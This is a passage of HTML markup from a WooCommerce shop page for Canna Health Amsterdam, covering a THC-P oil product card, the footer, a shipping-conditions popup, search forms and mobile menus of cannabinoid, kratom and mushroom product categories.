				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-tag/thc-p/?add-to-cart=30150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30150" data-product_sku="TPOIL" aria-label="Add to cart: &ldquo;THC-P Oil - Pure: 600 mg THCp (Research Standard)&rdquo;" rel="nofollow" data-success_message="&ldquo;THC-P Oil - Pure: 600 mg THCp (Research Standard)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30150" class="screen-reader-text">
			</span>
											<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:30150,&quot;item_id&quot;:30150,&quot;item_name&quot;:&quot;THC-P Oil - Pure: 600 mg THCp (Research Standard)&quot;,&quot;sku&quot;:&quot;TPOIL&quot;,&quot;price&quot;:120,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;THCp Oil&quot;,&quot;id&quot;:30150,&quot;productlink&quot;:&quot;https:\/\/cannahealthamsterdam.com\/product\/thcp-oil\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://cannahealthamsterdam.com/product/thcp-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="30150"
				>Quick view</a>
		</div>
		</div>
			</div>

						
												</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer data-rocket-location-hash="6470e8c2c8ea5b3c9ade95fbda86dfef" class="wd-footer footer-container color-scheme-light">
																				<div data-rocket-location-hash="9fe6d7e877a69901859d97cf555883cf" class="container main-footer wd-entry-content">
							<style id="elementor-post-17509">.elementor-17509 .elementor-element.elementor-element-f997989:not(.elementor-motion-effects-element-type-background), .elementor-17509 .elementor-element.elementor-element-f997989 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://cannahealthamsterdam.com/wp-content/uploads/2025/05/pattern.png");}.elementor-17509 .elementor-element.elementor-element-f997989{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17509 .elementor-element.elementor-element-f997989 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17509 .elementor-element.elementor-element-13dabbf img{width:8%;}@media(max-width:1024px){.elementor-17509 .elementor-element.elementor-element-13dabbf img{width:15%;}}@media(max-width:767px){.elementor-17509 .elementor-element.elementor-element-13dabbf img{width:25%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="17509" class="elementor elementor-17509">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f997989 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f997989" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81582c0" data-id="81582c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13dabbf elementor-widget elementor-widget-image" data-id="13dabbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wp-image-35922 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min.png" data-srcset="https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min.png 800w, https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min-350x350.png 350w, https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min-300x300.png 300w, https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min-150x150.png 150w, https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min-768x768.png 768w" />															</div>
				</div>
				<div class="elementor-element elementor-element-7faec61 elementor-widget elementor-widget-html" data-id="7faec61" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- === Brand Description + Socials + Languages === -->
<div style="text-align:center; max-width:820px; margin:0 auto 25px; line-height:1.65; color:#fff; font-size:15px;">
  <h4 style="margin:0 0 8px; font-size:20px; font-weight:800; color:#fff;">
    Canna Health Amsterdam® – Trusted Since 2016
  </h4>
  <p style="margin:0 0 6px;">
    Award-winning pioneers in cannabinoid innovation, based in the heart of Amsterdam.
  </p>
  <p style="margin:10px 0 15px;">
    We craft certified CBD, CBG, and CBN oils, gummies, and wellness products with full transparency,
    lab testing, and CAN certification — ensuring quality, safety, and trust in every drop.
  </p>

  <!-- Social Media Icons -->
  <div style="display:flex; justify-content:center; gap:18px; margin-bottom:6px;">
    <a href="https://www.instagram.com/cannahealthamsterdam" aria-label="Instagram" style="line-height:0;">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="#fff" style="opacity:.9"><path d="M7 2h10a5 5 0 0 1 5 5v10a5 5 0 0 1-5 5H7a5 5 0 0 1-5-5V7a5 5 0 0 1 5-5zm5 5a5 5 0 1 0 .001 10.001A5 5 0 0 0 12 7zm0 2.2A2.8 2.8 0 1 1 9.2 12 2.8 2.8 0 0 1 12 9.2zm5.4-2.6a1.2 1.2 0 1 0 1.2 1.2 1.2 1.2 0 0 0-1.2-1.2z"/></svg>
    </a>
    <a href="https://www.facebook.com/cannahealthamsterdam" aria-label="Facebook" style="line-height:0;">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="#fff" style="opacity:.9"><path d="M22 12a10 10 0 1 0-11.6 9.9v-7H7.7V12h2.7V9.7c0-2.7 1.6-4.2 4.1-4.2 1.2 0 2.5.2 2.5.2v2.8h-1.4c-1.4 0-1.8.9-1.8 1.8V12h3.1l-.5 2.9h-2.6v7A10 10 0 0 0 22 12z"/></svg>
    </a>
    <a href="https://www.tiktok.com/@cannahealthxxx" aria-label="TikTok" style="line-height:0;">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="#fff" style="opacity:.9"><path d="M21 8.1a7 7 0 0 1-4.4-2.1v8.1a5.9 5.9 0 1 1-5.9-5.9c.3 0 .6 0 .9.1v3.1a2.9 2.9 0 1 0 2.9 2.9V2h3.1a7 7 0 0 0 4.3 4.3v1.8z"/></svg>
    </a>
    <!-- X (formerly Twitter) -->
<a href="https://twitter.com/cannahealthxxx" aria-label="X" style="line-height:0;">
  <svg width="22" height="22" viewBox="0 0 24 24" fill="#fff" style="opacity:.9">
    <path d="M18.244 2H21l-6.5 7.428L22 22h-5.9l-4.6-6.49L6.08 22H3.32l7.06-8.066L2 2h6l4.17 5.833L18.244 2zM17.09 20h1.56L7.01 4H5.34l11.75 16z"/>
  </svg>
</a>

<!-- Reddit -->
<a href="https://www.reddit.com/r/cannahealthamsterdam" aria-label="Reddit" style="line-height:0;">
  <svg width="22" height="22" viewBox="0 0 24 24" fill="#fff" style="opacity:.9">
    <path d="M24 12c0-1.326-1.074-2.4-2.4-2.4-.71 0-1.348.308-1.792.792-1.738-1.15-4.093-1.892-6.708-1.982l1.354-4.263 3.73.875a2.398 2.398 0 1 0 .25-1.145l-4.3-1.01a.573.573 0 0 0-.688.386l-1.65 5.198c-2.652.07-5.057.82-6.82 1.982A2.386 2.386 0 0 0 2.4 9.6 2.4 2.4 0 0 0 0 12c0 .945.534 1.76 1.31 2.156-.033.27-.05.543-.05.818 0 3.72 4.486 6.75 10.01 6.75 5.523 0 10.01-3.03 10.01-6.75 0-.275-.017-.548-.05-.818A2.392 2.392 0 0 0 24 12zm-17.09.985a1.16 1.16 0 1 1 0-2.32 1.16 1.16 0 0 1 0 2.32zm9.23 3.84c-.9.9-2.633.975-4.14.975s-3.24-.075-4.14-.975a.573.573 0 1 1 .81-.81c.54.54 1.665.79 3.33.79s2.79-.25 3.33-.79a.573.573 0 1 1 .81.81zM16.09 12a1.16 1.16 0 1 1 0-2.32 1.16 1.16 0 0 1 0 2.32z"/>
  </svg>
</a>
  </div>

  <!-- Language Selector -->
  <nav aria-label="Language" style="display:flex; justify-content:center; gap:10px; font-size:14px;">
    <a href="https://cannahealthamsterdam.com" style="color:rgba(255,255,255,0.85); text-decoration:none;">English</a>
    <span style="opacity:.4;">|</span>
    <a href="https://cannahealthamsterdam.de" style="color:rgba(255,255,255,0.85); text-decoration:none;">Deutsch</a>
    <span style="opacity:.4;">|</span>
    <a href="https://cannahealthamsterdam.gr" style="color:rgba(255,255,255,0.85); text-decoration:none;">Ελληνικά</a>
  </nav>
</div>
<!-- === Footer Utility Bar (3-zone desktop / centered mobile) === -->
<div class="footer-bar" style="
  padding:15px 0; border-top:1px solid rgba(255,255,255,0.12);
  color:rgba(255,255,255,0.85); font-size:14px;
  display:grid; grid-template-columns:1fr auto 1fr; align-items:center; gap:16px;
">

  <!-- Left: Company info -->
  <div class="fb-left" style="justify-self:start; text-align:left;">
    <strong style="color:#fff;">Canna Health Amsterdam®</strong>
    · © <span id="current-year"></span> · All Rights Reserved · VAT: NL857215231B01
  </div>

  <!-- Center: Payment icons (always perfectly centered) -->
  <div class="fb-center" style="justify-self:center;">
    <img width="441" height="54" src="[data-uri]"
         alt="Payment Methods"
         style="height:26px; width:auto; opacity:0.95;" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/payment-methods.png" decoding="async" class="lazyload" data-eio-rwidth="441" data-eio-rheight="54"><noscript><img width="441" height="54" src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/payment-methods.png"
         alt="Payment Methods"
         style="height:26px; width:auto; opacity:0.95;" data-eio="l"></noscript>
  </div>

  <!-- Right: Policy links -->
  <ul class="fb-right footer-links" style="
    list-style:none; margin:0; padding:0;
    display:flex; gap:18px; flex-wrap:wrap; justify-content:flex-end;
    text-align:right; justify-self:end;
  ">
    <li><a href="https://cannahealthamsterdam.com/terms-conditions/" style="color:#fff; opacity:0.9; text-decoration:none;">Terms &amp; Conditions</a></li>
    <li><a href="https://cannahealthamsterdam.com/privacy-policy/" style="color:#fff; opacity:0.9; text-decoration:none;">Privacy Policy</a></li>
    <li><a href="https://cannahealthamsterdam.com/Regulations" style="color:#fff; opacity:0.9; text-decoration:none;">Regulations</a></li>
  </ul>
</div>

<script>
  document.getElementById('current-year').textContent = new Date().getFullYear();
</script>

<style>
/* Mobile/tablet: keep everything centered + stacked */
@media (max-width: 900px) {
  .footer-bar {
    display:flex !important;
    flex-direction:column;
    text-align:center;
    gap:10px !important;
    padding:18px 10px !important;
  }
  .fb-left, .fb-center, .fb-right { text-align:center !important; justify-self:auto !important; }
  .footer-links { justify-content:center !important; font-size:12.5px !important; gap:10px !important; }
}
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div data-rocket-location-hash="d3b10e7f7b93604088ee57ba7d59f94c" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
				<div id="popup-68416" class="wd-popup-builder wd-popup wd-scroll-content" data-options="{&quot;close_by_selector&quot;:&quot;.wd-close-popup-btn&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;close_btn&quot;:&quot;1&quot;,&quot;close_btn_display&quot;:&quot;icon&quot;,&quot;close_by_overlay&quot;:&quot;1&quot;,&quot;close_by_esc&quot;:&quot;1&quot;}" data-triggers="{&quot;selector&quot;:{&quot;value&quot;:&quot;.cha-shipping-info&quot;,&quot;show_once&quot;:&quot;0&quot;}}" role="complementary" aria-label="Popup">
			<div data-rocket-location-hash="da4a8cb9986456ffbded012a01b97543" class="wd-popup-inner wd-entry-content">
				<style id="elementor-post-68416">.mfp-wrap.wd-mfp-popup-wrap-68416{--wd-popup-width:560px;}.mfp-wrap.wd-mfp-popup-wrap-68416 .wd-popup{border-radius:25px 25px 25px 25px;}.mfp-wrap.wd-mfp-popup-wrap-68416 .wd-popup .wd-popup-inner{padding:60px 30px 60px 30px;}@media(max-width:767px){.mfp-wrap.wd-mfp-popup-wrap-68416 .wd-popup .wd-popup-inner{padding:30px 30px 30px 30px;}}</style>		<div data-rocket-location-hash="021bf1b206ad3fa91798a068e7d43dc8" data-elementor-type="wd_popup" data-elementor-id="68416" class="elementor elementor-68416">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8fdbfd9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fdbfd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a495dd" data-id="0a495dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19f970d elementor-widget elementor-widget-html" data-id="19f970d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Scrollable body -->
<div id="cha-popup-body" class="cha-popup-body">
  <h4>Shipping Cut-Off Times</h4>
  <ul>
    <li><strong>Monday to Thursday – before 15:00 (Amsterdam time):</strong> Orders ship the same day and are delivered the next day (EU mainland and UK, excluding remote areas and islands).</li>
    <li><strong>Thursday after 15:00 to Monday before 15:00:</strong> Orders ship on Monday and are delivered on Tuesday.</li>
  </ul>

  <hr>
<br>
  <h4>Important Conditions</h4>
  <ul>
    <li>Next-day delivery applies only to products marked as eligible.</li>
    <li>If your order contains both eligible and non-eligible products, the <u>entire order</u> will be shipped together using standard delivery.</li>
    <li>For guaranteed next-day delivery, please place a separate order containing eligible products only.</li>
    <li>Delivery times may be affected by courier delays, customs checks, or severe weather.</li>
  </ul>

  <hr>
  <br>

  <h4>Service Coverage</h4>
  <ul>
    <li><strong>European Union:</strong> All member countries. Remote areas and islands may require additional delivery time.</li>
    <li><strong>United Kingdom:</strong> Mainland only. Delivery times to the Highlands, Islands, and Channel Islands may vary.</li>
  </ul>

  <hr>
<br>
  <h4>Payment & Processing</h4>
  <ul>
    <li>Card payments are processed immediately for same-day dispatch.</li>
    <li>Bank transfer orders are dispatched once payment has been received.</li>
  </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</div>
		<div data-rocket-location-hash="3f49c3e642b76162f2d3d9e24c8829dc" class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://cannahealthamsterdam.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div data-rocket-location-hash="b2ff57c2698b42b5c8fb6f12aa6ae1d5" class="wd-search-loader wd-fill"></div>

	
	
	
			<div data-rocket-location-hash="234643d5fa5a6e0421c8911ea7c32863" class="wd-search-results  wd-scroll-content"></div>
		
			<div data-rocket-location-hash="c776402bcb9d4d6da69e4ccbcb76e28e" class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div data-rocket-location-hash="d01c8f5d9a47ef5b523f323286fc21b5" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation">			<link rel="stylesheet" id="wd-opt-search-history-css" href="https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-search-history.min.css?ver=8.3.9" type="text/css" media="all" /> 			<div data-rocket-location-hash="63c10d1861ff754296376423f8a4b1d0" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://cannahealthamsterdam.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div data-rocket-location-hash="00c540609bfd06c7be8b57dc6c83f967" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
									<div class="wd-search-history"></div>
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Products							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-main-menu-2" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72850 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/oils/" class="woodmart-nav-link"><span class="nav-link-text">Oils</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72851 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbd-oils/" class="woodmart-nav-link">CBD Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72852 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbg-oils/" class="woodmart-nav-link">CBG Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72853 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/cbn-oil/" class="woodmart-nav-link">CBN Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72856 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcv-oil/" class="woodmart-nav-link">THCv Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72855 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/thcp-oil/" class="woodmart-nav-link">THCp Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72854 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/oils/hhc-oil/" class="woodmart-nav-link">HHC Oil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72823 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72819 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/buds/" class="woodmart-nav-link"><span class="nav-link-text">Buds 🥦</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72820 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/buds/cbd-buds/" class="woodmart-nav-link">CBD Buds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72821 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/buds/thcp-buds/" class="woodmart-nav-link">THCp Buds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72824 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/extracts/" class="woodmart-nav-link"><span class="nav-link-text">Extracts</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72825 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbd-extracts/" class="woodmart-nav-link">CBD Extract</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72826 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbg-extracts/" class="woodmart-nav-link">CBG Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72827 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/extracts/cbn-extracts/" class="woodmart-nav-link">CBN Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72828 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kanna-extracts/" class="woodmart-nav-link">Kanna Extracts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72829 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/extracts/kratom-extracts/" class="woodmart-nav-link">Kratom Extracts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72844 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/" class="woodmart-nav-link"><span class="nav-link-text">Mushrooms 🍄</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72846 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/lions-mane/" class="woodmart-nav-link">Lion&#8217;s Mane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72848 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/reishi/" class="woodmart-nav-link">Reishi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72845 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/chaga/" class="woodmart-nav-link">Chaga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72847 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/muscimol/" class="woodmart-nav-link">Muscimol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72849 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/mushrooms/truffles/" class="woodmart-nav-link">Truffles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72830 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/gummies/" class="woodmart-nav-link"><span class="nav-link-text">Gummies</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72831 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbd-gummies/" class="woodmart-nav-link">CBD Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73458 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbg-gummies/" class="woodmart-nav-link">CBG Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72832 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/cbn-gummies/" class="woodmart-nav-link">CBN Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72833 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/full-spectrum-gummies/" class="woodmart-nav-link">Full Spectrum Gummies (5mg)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72838 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/thcp-gummies/" class="woodmart-nav-link">THCp Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72834 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/hhc-gummies/" class="woodmart-nav-link">HHC Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72835 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kanna-gummies/" class="woodmart-nav-link">Kanna Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72836 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/kratom-gummies/" class="woodmart-nav-link">Kratom Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72837 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/gummies/muscimol-gummies/" class="woodmart-nav-link">Muscimol Gummies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72857 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/seeds/" class="woodmart-nav-link"><span class="nav-link-text">Seeds</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72842 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/" class="woodmart-nav-link"><span class="nav-link-text">🧢 MERCH 👕</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72843 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/merchandise/grassroots-california/" class="woodmart-nav-link">Grassroots California</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72839 item-level-0" ><a href="https://cannahealthamsterdam.com/product-category/hash/" class="woodmart-nav-link"><span class="nav-link-text">Hash</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72840 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/hash/cbd-hash/" class="woodmart-nav-link">CBD Hash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72841 item-level-1" ><a href="https://cannahealthamsterdam.com/product-category/hash/thcp-hash/" class="woodmart-nav-link">THCp Hash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70496 item-level-0" ><a href="https://cannahealthamsterdam.com/offers/" class="woodmart-nav-link"><span class="nav-link-text">Offers / Sales</span></a></li>
</ul><ul id="menu-mobile-side-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10686 item-level-0" ><a href="https://cannahealthamsterdam.com" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687 item-level-0" ><a href="https://cannahealthamsterdam.com/cbd-e-shop/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li>
<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689 item-level-0" ><a href="https://cannahealthamsterdam.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031 item-level-0" ><a href="https://cannahealthamsterdam.com/about-cannabinoids/" class="woodmart-nav-link"><span class="nav-link-text">About Cannabinoids</span></a></li>
<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688 item-level-0" ><a href="https://cannahealthamsterdam.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-47861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47861 item-level-0" ><a href="https://cannahealthamsterdam.com/podcast/" class="woodmart-nav-link"><span class="nav-link-text">Podcast</span></a></li>
<li id="menu-item-10691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10691 item-level-0" ><a href="https://cannahealthamsterdam.com/support/" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://cannahealthamsterdam.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div data-rocket-location-hash="7252c65aaf53181772f6e9b40d31ac8e" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="6ccdd66838b1226a0fe6314a60bd96e7" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="41b56882bddb0a5c29dafc152e70a168" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="9c57c30894e5859b892f8e95721c7f70" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="a285eca6d5ef76da23389e457643839e" class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="a6e271187ed5caa297c6d25052f8612c" class="header-banner color-scheme-dark" role="complementary" aria-label="Header banner">
			
			
				<a href="/cannahealthamsterdam.com/cbd-e-shop" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
